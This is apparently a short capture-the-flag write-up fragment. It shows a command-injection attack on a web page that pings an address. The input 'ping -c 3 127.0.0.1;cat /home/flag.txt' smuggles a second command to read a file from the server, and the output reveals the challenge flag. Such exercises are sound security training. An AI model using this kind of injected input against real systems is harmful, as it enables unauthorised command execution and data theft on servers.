 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1;cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.037 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2052ms
rtt min/avg/max/mdev = 0.027/0.035/0.042/0.007 ms
cyberpeace{2481e23e1098b8577634f259b5b222ef}
FnLock